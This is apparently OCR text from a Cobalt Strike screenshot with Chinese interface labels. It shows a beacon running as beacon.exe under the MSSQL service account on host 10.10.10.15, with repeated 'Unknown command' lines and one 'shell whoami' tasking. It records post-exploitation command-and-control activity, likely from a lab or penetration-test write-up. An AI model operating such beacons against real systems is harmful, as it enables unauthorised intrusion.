 external internal listener user computer note process pid arch las
10.10.10.15 10.10.10.15 test MSSQLSERVER MSSQL beacon.exe 4744 x64 1m
事件日志 X 脚本控制台 X 脚本管理器 X Beacon 10.10.10.15@4744 X
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt service\mssqlserver